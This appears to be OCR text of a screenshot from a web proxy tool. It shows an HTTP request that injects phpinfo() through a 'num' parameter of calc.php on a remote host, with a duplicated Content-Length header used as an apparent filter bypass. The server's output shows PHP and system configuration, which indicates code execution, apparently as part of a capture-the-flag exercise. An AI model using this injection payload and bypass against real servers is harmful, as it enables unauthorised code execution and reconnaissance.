 Go
Cancel
<
>
Target: http://149.129.104.250:1004
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /calc.php?num=phpinfo() HTTP/1.1
Host: 04
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Connection: close
Content-Length: 0
Content-Length: 0
Bad Request
Your browser sent a request that this server could not understand.
Apache/2.4.18 (Ubuntu) Server at 149.129.104.250 Port 1004
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux 280107e84de4 4.15.0-48-generic #51-Ubuntu S
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/a
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/